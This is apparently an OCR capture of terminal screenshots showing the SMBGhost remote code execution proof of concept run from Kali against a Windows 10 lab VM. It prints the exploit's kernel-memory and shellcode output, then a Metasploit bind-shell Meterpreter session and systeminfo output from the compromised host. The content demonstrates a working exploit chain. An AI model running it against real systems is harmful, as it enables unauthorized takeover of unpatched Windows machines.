 kali@kali: ~/Test/SMBGhost_RCE_PoC
File Actions Edit View Help
kali@kali:~/Test/SMBGhost_RCE_PoC$ python3 exploit.py -ip 192.168.174.135
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7f8c0000000
[+] found PML4 self-ref entry 1c8
[+] found HalpInterruptController at fffff7f8c0001478
[+] found HalpApicRequestInterrupt at fffff8060401fbb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffe47bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortl
y...
kali@kali:~/Test/SMBGhost_RCE_PoC$
kali@kali: ~/Test
File Actions Edit View Help
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.174.135:6666
[*] Sending stage (201283 bytes) to 192.168.174.135
[*] Meterpreter session 8 opened (0.0.0.0:0 → 192.168.174.135:6666) at 2020-06-05 00:21:2
meterpreter > shell
Process 5548 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18362.30]
(c) 2019 Microsoft Corporation
C:\Users\user1>systeminfo
主机名: DESKTOP-LNNQ801
OS 名称: Microsoft Windows 10 专业版
OS 版本: 10.0.18362 暂缺 Build 18362
OS 制造商: Microsoft Corporation
OS 配置: 独立工作站
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00331-10000-00001-AA927
初始安装日期: 2020/6/4, 10:31:33
系统启动时间: 2020/6/5, 12:20:11
系统制造商: VMware, Inc.
系统型号: VMware7,1
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 60 Stepping 3 GenuineIntel ~2494
BIOS 版本: VMware, Inc. VMW71.00V.14410784.B64.1908150010, 2019/8/15
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00) 北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 2,047 MB
可用的物理内存: 643 MB
虚拟内存: 最大值: 3,199 MB
虚拟内存: 可用: 1,944 MB
虚拟内存: 使用中: 1,255 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: \\DESKTOP-LNNQ801
修补程序: 安装了 2 个修补程序。
[01]: KB4497727
[02]: KB4497464
网卡: 安装了 1 个 NIC。
[01]: Intel(R) 82574L Gigabit Network Connection
连接名: Ethernet0
启用 DHCP: 是
DHCP 服务器: 192.168.174.254
IP 地址
[01]: 192.168.174.135
[02]: fe80::d24:f55d:e3ae:f2fd
Hyper-V 要求: 已检测到虚拟机监控程序。将不显示 Hyper-V 所需的功能。